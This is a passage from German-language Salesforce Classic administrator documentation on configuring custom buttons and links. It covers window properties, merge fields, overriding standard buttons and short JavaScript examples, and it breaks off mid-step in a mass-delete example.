Benutzerdefinierte Schaltflächen und Links können in unterschiedlichen Arten von Fenstern geöffnet werden. Wenn Sie sich für eine benutzerdefinierte Schaltfläche/einen benutzerdefinierten Link für das Öffnen in einem Popup-Fenster entschieden haben, legen Sie die Fenstereigenschaften fest. Wenn Sie die Fenstereigenschaften leer lassen, werden für die benutzerdefinierte Schaltfläche/den benutzerdefinierten Link die Standardeinstellungen des Browsers des jeweiligen Benutzers verwendet.

Bearbeiten der Öffnungseigenschaften für Fenster:

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dessen Schaltfläche oder Link Sie bearbeiten möchten, zu "Schaltflächen, Links und Aktionen" und klicken Sie dann auf den Namen der Schaltfläche oder des Links. Für das Benutzerobjekt sind keine benutzerdefinierten Schaltflächen verfügbar.
- **2.** Klicken Sie auf **Öffnungseigenschaften für Fenster**.
- **3.** Bearbeiten Sie folgende Eigenschaften.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

S-Controls verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten der **Eigenschaften** benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"



Anmerkung: Einige Eigenschaften sind u. U. nicht verfügbar, je nach dem Verhalten der benutzerdefinierten Schaltfläche/des benutzerdefinierten Links. Wenn Sie beispielsweise *JavaScript ausführen* ausgewählt haben, stehen keine Öffnungseigenschaften für Fenster zur Verfügung.

**4.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

<span id="page-5240-0"></span>[Definieren von benutzerdefinierten Schaltflächen und Links](#page-5233-0)

## Briefvorlagenfelder für benutzerdefinierte Schaltflächen und Links

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Seriendruckvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen.

#### Syntax und Formatierung

Wenn Sie ein Briefvorlagenfeld in eine benutzerdefinierte Schaltfläche oder einen benutzerdefinierten Link einfügen, besteht die Syntax aus einer öffnenden geschweiften Klammer und einem Ausrufezeichen, gefolgt vom Objektnamen, einem Punkt, dem Feldnamen und einer schließenden geschweiften Klammer:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen außer **Database.com**

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### {!*Object\_Name*.*Field\_Name*}

Um sicherzustellen, dass Sie die richtige Syntax verwenden, wählen Sie Briefvorlagenfelder aus der Dropdownliste im Editor für benutzerdefinierte Schaltflächen und Links aus.

#### Tipps

- **•** Wählen Sie zum Einfügen von Briefvorlagenfeldern für Aktivitäten aus der Dropdown-Liste "Feldtyp auswählen" die Option **Ereignis** bzw. **Aufgabe** aus.
- **•** Mit der Komponente "Benutzerdefinierte Links" der Standardstartseite können Sie rasch Links zur Randleiste hinzufügen.

ACHTUNG: Die Komponente "Benutzerdefinierte Links" der Standardstartseite unterstützt folgende Elemente nicht:

- **–** Briefvorlagenfelder
- **–** Funktionen, wie z. B. URLFOR
- **–** JavaScript-Ausführung

**–** Benutzerdefinierte Eigenschaften zum Öffnen von Fenstern

#### SIEHE AUCH:

[Briefvorlagenfelder – Übersicht](#page-4598-0) [Überlegungen zu benutzerdefinierten Schaltflächen und Links](#page-5256-0)

## <span id="page-5241-0"></span>Hinzufügen von Standard-Benutzer-Links

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Schaltflächen, Links und Aktionen" oder zu "Schaltflächen und Links".
- **2.** Klicken Sie auf **Standard-Benutzer-Links**.
- **3.** Klicken Sie neben dem Beispiel-Link, den Sie hinzufügen möchten, auf **Jetzt hinzufügen!**
- **4.** Ändern Sie die Standarddaten für den Link nach Bedarf.
- **5.** Wählen Sie **Speichern**.
- **6.** [Bearbeiten Sie das Seitenlayout](#page-4253-0) für die entsprechende Registerkarte, damit der neue Link angezeigt wird.

#### <span id="page-5241-1"></span>SIEHE AUCH:

[Definieren von benutzerdefinierten Schaltflächen und Links](#page-5233-0)

## Bewährte Vorgehensweisen für benutzerdefinierte Links

Über benutzerdefinierte Schaltflächen und Links können Aktionen innerhalb von Salesforce optimiert oder Salesforce-Daten mit externen URLs, Anwendungen oder Systemen integriert werden. Verwenden Sie diese bewährten Vorgehensweisen, um bestmöglich von Ihren benutzerdefinierten Links zu profitieren.

Anmerkung: Salesforce prüft die Richtigkeit von URLs in benutzerdefinierten Links und Schaltflächen. Wenn Sie benutzerdefinierte Links oder Schaltflächen erstellen oder bearbeiten, die ungültigen URL-Markup wie Skripts enthalten, wird das Rendern der Links durch Salesforce blockiert. Stattdessen wird eine Fehlermeldung angezeigt, wenn der Mauszeiger auf ein Element bewegt wird. Konfigurieren Sie die URLs neu, sodass sie gültig und wohlgeformt sind. Bei dem URL kann es sich um einen relativen URL oder eine absolute Adresse vom Typ http://, https://, file://, ftp:// oder mailto:// handeln. Ungültige URLs in benutzerdefinierten Links oder benutzerdefinierten Schaltflächen, die vor der Version Spring '13 erstellt wurden, werden erst dann auf Richtigkeit überprüft, wenn Sie sie bearbeiten.

#### Bewährte Vorgehensweisen für fortgeschrittene Benutzer

Salesforce sieht nicht vor, Feldnamen zu ändern. Dies garantiert jedoch nicht, dass Feldnamen künftig nicht geändert werden. Daher ändern benutzerdefinierte Links, die Salesforce-Felder enthalten, möglicherweise die Art und Weise, wie sie zugeordnet werden.

#### **Weitergeben von Sitzungs-IDs mit SSL**

Geben Sie niemals Sitzung-IDs an einen "http"-URL weiter. Geben Sie Sitzungs-ID stattdessen mit einem Secure Sockets Layer-URL (SSL) ("https") weiter. Daten, die an andere im Internet gehostete Anwendungen weitergegeben werden, sollten immer SSL verwenden, da der URL möglicherweise sensible Kundeninformationen enthält.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Links:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Single Sign-On**

Verwenden Sie benutzerdefinierte Links zum Weitergeben einer Sitzungs-ID für die Unterstützung der einmaligen Anmeldung (Single Sign-On, SSO), damit Benutzer mehrere Anmeldungen bei Webanwendungen vermeiden können, die Ihre Organisation zum Verwalten von Salesforce-Daten hostet. Erstellen Sie Ihren benutzerdefinierten Link, um das Briefvorlagenfeld {!User\_Session\_ID} weiterzugeben, das es Benutzern ermöglicht, während einer einzelnen Authentifizierung auf alle autorisierten Ressourcen zuzugreifen. Externe Systeme können auf Salesforce-Ressourcen mithilfe eines Webservice zugreifen, der es Organisationen ermöglicht, Daten weiterzugeben, ohne gegenseitig Einblick in die IT-Systeme hinter einer Firewall haben zu müssen.

#### **Senden der Serverdaten im URL**

Für einige Integrationsprojekte müssen benutzerdefinierte Links mit dem Serverdatum verwendet werden, damit das Salesforce-Initiierungsdatum bekannt ist. Das Salesforce-Serverdatum kann mithilfe von benutzerdefinierten Links an externe Systeme weitergegeben werden. Zum Beispiel http://someurl.com/somepath?current\_date={!Today}. Datumsangaben verwenden die pazifische Zeitzone.

#### **Vermeiden von doppelten Registerkartensätzen in einem Browser**

Benutzer der Unlimited und der Enterprise Edition können einen benutzerdefinierten Link erstellen für die Ausführung einer Aktion, die dazu führt, dass Benutzer im selben Browserfenster verbleiben und kein doppelter Registerkartensatz angezeigt wird. Erstellen Sie eine Visualforce-Seite, die den folgenden Code enthält, und ersetzen Sie <REGULAR\_WIL> durch Ihren regulären oder vorhandenen benutzerdefinierten Link.

```
<script language="JavaScript">
function redirect() {
parent.frames.location.replace("<REGULAR_WIL>")
}
redirect();
</script>
```
# <span id="page-5243-0"></span>Überschreiben von Standardschaltflächen und Registerkarten-Startseiten

Sie können das Verhalten von Standardschaltflächen auf Datensatz-Detailseiten überschreiben. Außerdem können Sie die Registerkartenstartseite ändern, die angezeigt wird, wenn ein Benutzer auf eine Registerkarte für ein Standardobjekt, ein benutzerdefiniertes Objekt oder ein externes Objekt klickt.

Schaltflächenüberschreibungen sind global. Wenn Sie beispielsweise die Schaltfläche "Neu", die Opportunities zugeordnet ist, überschreiben, wird die Ersatzaktion aktiv, wo diese Aktion verfügbar ist. Beispiel:

- **•** Opportunities Startseite
- **•** Alle Themenlisten "Opportunities" zu anderen Objekten, beispielsweise Accounts
- **•** Dropdown-Liste "Neu erstellen" in der Randleiste
- **•** Alle Browser-Lesezeichen für diese Salesforce-Seite
- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für das Objekt, für das Sie eine Überschreibung festlegen möchten, zu "Schaltflächen, Links und Aktionen".
- **2.** Klicken Sie neben der Schaltfläche oder der Registerkarten-Startseite, die Sie überschreiben möchten, auf **Bearbeiten**.
- **3.** Wählen Sie den Überschreibungstyp aus, der der Aktion zugeordnet werden soll.
	- **• Keine Überschreibung (Standard verwenden)**: Verwendung einer benutzerdefinierten Überschreibung aus einem installierten Paket. Falls kein Paket installiert ist, wird das Salesforce-Standardverhalten verwendet.
	- **• Standardmäßige Salesforce-Seite**: Diese Option ist nur für Abonnenten verfügbar, die die Aktionen für ein installiertes benutzerdefiniertes Objekt überschreiben. Bei dieser Auswahl wird das Salesforce-Standardverhalten verwendet.
	- **• Custom S-Control**: Verwendet ein S-Control-Verhalten.
		- Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.
	- **• Visualforce-Seite**: Verwendet das Verhalten einer Visualforce-Seite.
- **4.** Wählen Sie den Namen des S-Control oder der Visualforce-Seite aus, das bzw. die ausgeführt werden soll, wenn Benutzer auf die Schaltfläche oder die Registerkarte klicken.

Beim Überschreiben von Schaltflächen über eine Visualforce-Seite können Sie nur die Visualforce-Seiten auswählen, die das Standardsteuerfeld für das Objekt verwenden, für das die Schaltfläche angezeigt wird. Wenn Sie z. B. eine Seite verwenden möchten, um die Schaltfläche **Bearbeiten** für Accounts zu überschreiben, muss das Seiten-Markup das Attribut standardController="Account" für das <apex:page>-Tag enthalten:

```
<apex:page standardController="Account">
    ... page content here ...
</apex:page>
```
Beim Überschreiben von Registerkarten über eine Visualforce-Seite können nur Visualforce-Seiten ausgewählt werden, die das Standardlistensteuerfeld für die jeweilige Registerkarte verwenden. Gleiches gilt für Seiten mit einem benutzerdefinierten Steuerfeld bzw. Seiten ohne Steuerfeld.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Visualforce-Überschreibungen auch verfügbar in: **Contact Manager**, **Group** und **Professional** Edition

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## NUTZERBERECHTIGUNGEN

Überschreiben von Standardschaltflächen und Registerkarten-Startseiten:

**•** "Anwendung anpassen"

Zurücksetzen von Schaltflächen und Überschreiben von Registerkarten-Startseiten:

**•** "Anwendung anpassen"

Beim Überschreiben von Listen über eine Visualforce-Seite können Sie nur Visualforce-Seiten auswählen, die ein Standardlistensteuerfeld verwenden.

Wenn Sie die Schaltfläche **Neu** durch eine Visualforce-Seite überschreiben, haben Sie auch die Möglichkeit, die Seite für die Auswahl des Datensatztyps zu überspringen. Bei Auswahl dieser Option werden von Ihnen erstellte neue Datensätze nicht an die Datensatztyp-Auswahlseite weitergeleitet. In Salesforce wird davon ausgegangen, dass Ihre Visualforce-Seite bereits Datensatztypen verarbeitet.

- **5.** Geben Sie optional Kommentare ein, um den Grund für diese Änderung anzugeben.
- **6.** Klicken Sie auf **Speichern**.
- Anmerkung: Eine standardmäßige Schaltfläche ("Neu", "Bearbeiten", "Anzeigen", "Löschen" und "Duplizieren"), die mit einer  $\sqrt{2}$ Visualforce-Seite überschrieben wurde, wird in Salesforce1 nur angezeigt, wenn die Visualforce-Seite für Salesforce-Mobilanwendungen aktiviert ist. Das Überschreiben von Standardsteuerfeldern für Listen und Registerkarten wird in Salesforce1 nicht unterstützt.

[Entfernen von Überschreibungen für Standardschaltflächen und Registerkarten-Startseiten](#page-5245-0)

SIEHE AUCH:

[Entfernen von Überschreibungen für Standardschaltflächen und Registerkarten-Startseiten](#page-5245-0)

## <span id="page-5245-0"></span>Entfernen von Überschreibungen für Standardschaltflächen und Registerkarten-Startseiten

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dessen Schaltfläche Sie bearbeiten möchten, zu "Schaltflächen, Links und Aktionen".
- **2.** Klicken Sie neben der überschriebenen Schaltfläche oder neben dem überschriebenen Registerkarten-Link auf **Bearbeiten**.
- **3.** Wählen Sie **Keine Überschreibung (Standard verwenden)** aus
- **4.** Klicken Sie auf **OK**.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Visualforce-Überschreibungen auch verfügbar in: **Contact Manager**, **Group** und **Professional** Edition

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Überschreiben von Standardschaltflächen und Registerkarten-Startseiten:

**•** "Anwendung anpassen"

Zurücksetzen von Schaltflächen und Überschreiben von Registerkarten-Startseiten:

**•** "Anwendung anpassen"

# <span id="page-5246-0"></span>Beispiele für benutzerdefinierte Schaltflächen und Links

Anhand von Beispielen für benutzerdefinierte Salesforce-Schaltflächen und -Links können Sie ermitteln, ob diese für Ihre Anforderungen geeignet sind.

#### [Beispiel für benutzerdefinierten Link: Link zu Dokumenten](#page-5247-0)

Verwenden Sie benutzerdefinierte Links, um über die Detailseite eines Salesforce-Datensatzes auf Dokumente zu verweisen.

#### [Beispiel für benutzerdefinierten Link: Verknüpfen zu Dateien in Chatter](#page-5248-0)

Verwenden Sie benutzerdefinierte Links, um Dateien aus Chatter zu referenzieren.

#### [Beispiel für benutzerdefinierten Link: Link zu Berichten](#page-5249-0)

Verwenden Sie benutzerdefinierte Links, um über eine Salesforce-Datensatz-Detailseite Berichte mit gefilterten Ergebnissen auszuführen. Angenommen, Sie führen häufig einen Verteilerlistenbericht für die Kontakte aus, die mit einem Account verknüpft sind. Sie können einen benutzerdefinierten Link für Accounts erstellen, der direkt zu einem Bericht führt, der automatisch auf den von Ihnen angezeigten Account gefiltert wird. In diesem Fall muss Ihr benutzerdefinierter Link die eindeutige Datensatz-ID des Accounts an den Bericht weitergeben.

#### [Anzeigen von Benachrichtigungen](#page-5250-0)

In diesem Beispiel wird eine Schaltfläche erstellt, die ein Popup-Dialogfeld mit einer Begrüßungsnachricht öffnet, die den Vornamen des Benutzers enthält.

#### [Abrufen von Datensatz-IDs](#page-5251-0)

In diesem Beispiel wird eine Schaltfläche erstellt, mit dem ein Popup-Fenster geöffnet wird, das eine Liste der Datensatz-IDs für vom Benutzer ausgewählte Datensätze enthält. Dies ist nützlich beim Testen, um sicherzustellen, dass Sie über die richtigen Datensatz-IDs verfügen, bevor Sie sie weiter verarbeiten.

#### [Erstellen einer benutzerdefinierten Schaltfläche zum Durchführen von Massenlöschvorgängen](#page-5252-0)

In diesem Beispiel wird eine Schaltfläche erstellt, die zu Themenlisten und Listenansichten für Aktivitäten hinzugefügt werden kann und die es den Benutzern gleichzeitig gestattet, ausgewählte Datensätze zu löschen.

#### [Weitergeben von Datensatz-IDs an ein externes System](#page-5253-0)

Sie können Salesforce-Datensatz-IDs als eindeutige Kennzeichner für die Integration mit einem externen System verwenden. In diesem Beispiel wird eine Schaltfläche erstellt, die eine Visualforce-Seite aufruft, mit der die Datensatz-IDs ausgewählter Datensätze bestimmt und in einem URL-Abfrageparameter an eine externe Webseite ("www.yourwebsitehere.com") weitergegeben werden können.

### [Erneutes Öffnen von Kundenvorgängen](#page-5254-0)

In diesem Beispiel wird eine Schaltfläche erstellt, die zu Themenlisten für Kundenvorgänge hinzugefügt werden kann, sodass die Benutzer mehrere Kundenvorgänge für eine Opportunity gleichzeitig erneut öffnen können.

#### [Internationale Karten](#page-5255-0)

In diesem Beispiel wird ein Link erstellt, der eine länderspezifische Google-Karte anzeigt.

#### SIEHE AUCH:

[Definieren von benutzerdefinierten Schaltflächen und Links](#page-5233-0)

# NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## <span id="page-5247-0"></span>Beispiel für benutzerdefinierten Link: Link zu Dokumenten

Verwenden Sie benutzerdefinierte Links, um über die Detailseite eines Salesforce-Datensatzes auf Dokumente zu verweisen.

- **1.** Erstellen Sie einen Ordner auf der Registerkarte "Dokumente", auf den alle Benutzer zugreifen können.
- **2.** Laden Sie das Dokument in diesen Ordner hoch.
- **3.** Wählen Sie auf der Registerkarte "Dokumente" den Ordner aus und klicken Sie auf **Los**.
- **4.** Klicken Sie neben dem Dokument auf **Anzeigen**.
- **5.** Kopieren Sie den URL des Dokuments aus dem Browser. Zum Beispiel

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

https://na1.salesforce.com/servlet/servlet.FileDownload?file=015300000000xvU.

**6.** Verwenden Sie den gesamten Teil nach dem Domänenteil des URL zum Erstellen eines benutzerdefinierten Links. Im Beispiel aus dem vorherigen Schritt würde Ihr Link auf /servlet/servlet.FileDownload?file=015300000000xvU verweisen.

SIEHE AUCH:

[Erstellen von effektiven benutzerdefinierten Links](#page-5237-0) [Beispiel für benutzerdefinierten Link: Verknüpfen zu Dateien in Chatter](#page-5248-0) [Beispiel für benutzerdefinierten Link: Link zu Berichten](#page-5249-0)

## <span id="page-5248-0"></span>Beispiel für benutzerdefinierten Link: Verknüpfen zu Dateien in Chatter

Verwenden Sie benutzerdefinierte Links, um Dateien aus Chatter zu referenzieren.

- **1.** Laden Sie eine Datei auf die Registerkarte "Dateien" hoch.
- **2.** Klicken Sie, nachdem der Upload abgeschlossen wurde, im Dialogfeld "Hochladen" auf **Freigabeeinstellungen**.
- **3.** Klicken Sie auf **Jeder mit Link**.
- **4.** Kopieren Sie den URL des Dokuments aus dem Dialogfeld "Per Link freigeben". Zum Beispiel

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

https://na1.salesforce.com/sfc/p/D0000000JsES/a/D000000001dd/aiq8UPJ5q5i6Fs4Sz.IQLKUERsWYdbAm320cjqWnkfk=.

**5.** Verwenden Sie den gesamten Teil nach dem Domänenteil des URL zum Erstellen eines benutzerdefinierten Links. Im Beispiel aus dem vorherigen Schritt würde Ihr Link auf /sfc/p/D0000000JsES/a/D000000001dd/aiq8UPJ5q5i6Fs4Sz.IQLKUERsWYdbAm320cjqWnkfk=

SIEHE AUCH:

verweisen.

[Erstellen von effektiven benutzerdefinierten Links](#page-5237-0) [Beispiel für benutzerdefinierten Link: Link zu Dokumenten](#page-5247-0) [Beispiel für benutzerdefinierten Link: Link zu Berichten](#page-5249-0)

## <span id="page-5249-0"></span>Beispiel für benutzerdefinierten Link: Link zu Berichten

Verwenden Sie benutzerdefinierte Links, um über eine Salesforce-Datensatz-Detailseite Berichte mit gefilterten Ergebnissen auszuführen. Angenommen, Sie führen häufig einen Verteilerlistenbericht für die Kontakte aus, die mit einem Account verknüpft sind. Sie können einen benutzerdefinierten Link für Accounts erstellen, der direkt zu einem Bericht führt, der automatisch auf den von Ihnen angezeigten Account gefiltert wird. In diesem Fall muss Ihr benutzerdefinierter Link die eindeutige Datensatz-ID des Accounts an den Bericht weitergeben.

- **1.** Kopieren Sie die ID für den Datensatztyp, anhand dessen Sie Ihren Bericht filtern möchten (in diesem Beispiel nach einem Account). Zeigen Sie dafür den Datensatz an und kopieren Sie die aus 15 Zeichen bestehende ID aus dem letzten Teil des URL. Zum Beispiel https://na1.salesforce.com/**001200030012j3J**.
- **2.** Erstellen Sie auf der Registerkarte "Berichte" den gewünschten Bericht, indem Sie einen Standardbericht anpassen oder einen benutzerdefinierten Bericht erstellen.
- **3.** Filtern Sie den Bericht anhand der von Ihnen kopierten Datensatz-ID. Zum Beispiel "Account-ID gleich 001200030012j3J".
- **4.** Führen Sie den Bericht aus, um sicherzustellen, dass er die von Ihnen erwarteten Daten enthält.
- **5.** Klicken Sie auf **Anpassen**.
- **6.** Klicken Sie auf **Speichern** oder **Speichern unter**, um den Bericht in einem öffentlichen Ordner zu speichern, auf den die entsprechenden Benutzer zugreifen können. Mithilfe von **Speichern** wird kein benutzerdefinierter Bericht erstellt, mit **Speichern unter** schon.
- **7.** Führen Sie den Bericht aus und kopieren Sie den URL des Berichts aus dem Browser.
- **8.** Beginnen Sie mit dem Erstellen Ihres benutzerdefinierten Links. Legen Sie das Feld Inhaltsquelle auf "URL" fest. Fügen Sie im großen Formeltextbereich den von Ihnen kopierten Berichts-URL ein. Achten Sie darauf, dass Sie den Teil https://na1.salesforce.com der Domäne weglassen.
- **9.** Fügen Sie den entsprechenden Seitenlayouts den benutzerdefinierten Link hinzu.
- **10.** Überprüfen Sie, ob der neue benutzerdefinierte Link richtig funktioniert.
- Tipp: Legen Sie beim Erstellen eines Berichts für die Verwendung in einem benutzerdefinierten Link die Datumsbereichs- und Berichtsoptionen generell so fest, dass die Berichtsergebnisse Daten enthalten, die für mehrere Benutzer nützlich sein können. Wenn Sie beispielsweise einen Datumsbereich mithilfe der Option "Erstellt am" eines Datensatzes festlegen, müssen Sie das Startdatum weit genug in der Vergangenheit festlegen, um keine relevanten Datensätze auszuschließen, und das "Enddatum" leer lassen. Wenn Sie den Bericht nur auf die eigenen Datensätze eingrenzen, enthält der Bericht möglicherweise nicht alle Datensätze, die ein Benutzer anzeigen kann. Versuchen Sie, die Berichtsoptionen auf "alle sichtbaren" Datensätze festzulegen.

#### SIEHE AUCH:

[Erstellen von effektiven benutzerdefinierten Links](#page-5237-0) [Beispiel für benutzerdefinierten Link: Link zu Dokumenten](#page-5247-0) [Beispiel für benutzerdefinierten Link: Verknüpfen zu Dateien in Chatter](#page-5248-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

## <span id="page-5250-0"></span>Anzeigen von Benachrichtigungen

In diesem Beispiel wird eine Schaltfläche erstellt, die ein Popup-Dialogfeld mit einer Begrüßungsnachricht öffnet, die den Vornamen des Benutzers enthält.

- **1.** Definieren Sie eine Schaltfläche mit den folgenden Attributen.
	- **•** Anzeigetyp: "Schaltfläche für Detailseite"
	- **•** Verhalten: "JavaScript ausführen"
	- **•** Inhaltsquelle: "OnClick JavaScript"
	- **•** Verwenden Sie den folgenden Beispielcode.

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in:

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

alert ("Hello {!\$User.FirstName}");

**2.** Fügen Sie die Schaltfläche zum entsprechenden Seitenlayout hinzu.

SIEHE AUCH:

[Beispiele für benutzerdefinierte Schaltflächen und Links](#page-5246-0)

## <span id="page-5251-0"></span>Abrufen von Datensatz-IDs

In diesem Beispiel wird eine Schaltfläche erstellt, mit dem ein Popup-Fenster geöffnet wird, das eine Liste der Datensatz-IDs für vom Benutzer ausgewählte Datensätze enthält. Dies ist nützlich beim Testen, um sicherzustellen, dass Sie über die richtigen Datensatz-IDs verfügen, bevor Sie sie weiter verarbeiten.

- **1.** Definieren Sie eine Schaltfläche mit den folgenden Attributen.
	- **•** Anzeigetyp: "Schaltfläche für Liste"

 $\mathbf{Z}$ Anmerkung: Wählen Sie die Option **Kontrollkästchen anzeigen (für Auswahl mehrerer Datensätze)**, damit die Benutzer mehrere Datensätze in der Liste auswählen können, bevor sie auf die Schaltfläche klicken.

- **•** Verhalten: "JavaScript ausführen"
- **•** Inhaltsquelle: "OnClick JavaScript"
- **•** Verwenden Sie den folgenden Beispielcode.

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Schaltflächen und Links verfügbar in: **Alle** Editionen

Visualforce-Seiten und S-Controls sind verfügbar in:

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

```
idArray = {!GETRECORDIDS($ObjectType.Contact)};
alert("The Ids you have selected are: "+idArray);
```
Anmerkung: Dieses Beispiel ist für Kontakte. Ändern Sie den Objekttyp, wenn Sie einen anderen Datensatztyp verwenden möchten.

**2.** Fügen Sie die Schaltfläche zu der entsprechenden Themenliste in einem Seitenlayout bzw. Listenansichtslayout hinzu.

#### SIEHE AUCH:

[Beispiele für benutzerdefinierte Schaltflächen und Links](#page-5246-0)

## <span id="page-5252-0"></span>Erstellen einer benutzerdefinierten Schaltfläche zum Durchführen von Massenlöschvorgängen

In diesem Beispiel wird eine Schaltfläche erstellt, die zu Themenlisten und Listenansichten für Aktivitäten hinzugefügt werden kann und die es den Benutzern gleichzeitig gestattet, ausgewählte Datensätze zu löschen.

- **1.** Definieren Sie eine Schaltfläche für Ereignisse mit den folgenden Attributen.
	- **•** Anzeigetyp: "Schaltfläche für Liste"

Anmerkung: Wählen Sie die Option **Kontrollkästchen anzeigen (für Auswahl mehrerer Datensätze)**, damit die Benutzer mehrere Datensätze in der Liste auswählen können, bevor sie auf die Schaltfläche klicken.

- **•** Verhalten: "JavaScript ausführen"
